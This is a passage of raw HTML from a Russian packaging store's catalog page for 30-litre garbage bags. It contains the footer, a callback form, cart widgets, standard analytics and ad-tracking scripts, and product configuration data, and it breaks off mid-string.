            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.188.46.109"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768470425','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d9bdaa884f2a6a34fbef9ee496178fd8'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/kombox/filter/jquery.filter.js?174886350425471"></script>
<script  src="/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185"></script>
<script  src="/bitrix/js/kombox/filter/jquery.cookie.js?17488635043202"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/bitrix/catalog.section.list/informbox_meshki/script.js?17488635141452"></script>
<script  src="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-30-litrov/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
	$('.js-show_more').click(function(){
	    $(this).toggleClass('active');
	    $('.sub-menu__filter--two-level').slideToggle();
	})
</script>

<script>
	$(function(){
		komboxFilterJsInit();
		$('#kombox-filter').komboxAjaxSmartFilter({
			ajaxURL: '/catalog/meshki-dlya-musora-30-litrov/',
			urlDelete: '/catalog/meshki-dlya-musora-30-litrov/',
			align: 'LEFT',
			modeftimeout: 0		});

		$(document).on("click", ".kombox-use-filter", function (){
            var scrollTop = $('.catalog.catalog--def').offset().top - $("#panel").height();
            console.log(scrollTop);
            $(document).scrollTop(scrollTop);

        })
	});
</script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'48','NAME':'Мешки для мусора 30 л, 6 мкм черные (ПНД, в рулоне 20 штук, 47х57 см) в корзину GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-chernye-6-mkm/','PICT':{'ID':'18138545','TIMESTAMP_X':'22.06.2025 13:03:14','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'14927','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b3e','FILE_NAME':'nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 20 штук в рулоне, ПНД, 6 мкм, размер 47х57 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'841870dfcdddb33acadba80c9e44e084','SRC':'/upload/iblock/b3e/nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg','UNSAFE_SRC':'/upload/iblock/b3e/nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg','SAFE_SRC':'/upload/iblock/b3e/nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg','ALT':'Мешки для мусора 30 л, 6 мкм черные (ПНД, в рулоне 20 штук, 47х57 см) в корзину GreenClean','TITLE':'Мешки для мусора 30 л, 6 мкм черные (ПНД, в рулоне 20 штук, 47х57 см) в корзину GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999996399','STEP_QUANTITY':'48','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'18.53','UNROUND_PRICE':'18.53','BASE_PRICE':'18.53','PRICE':'18.53','ID':'17','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'18.53','RATIO_BASE_PRICE':'889.44','PRINT_RATIO_BASE_PRICE':'889.44','PRINT_PRICE':'18.53','RATIO_PRICE':'889.44','PRINT_RATIO_PRICE':'889.44','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'48'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'45':{'ID':'45','RATIO':'48','IS_DEFAULT':'Y','PRODUCT_ID':'48'}},'ITEM_MEASURE_RATIO_SELECTED':'45','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d','PICT_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_pict','PICT_SLIDER_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a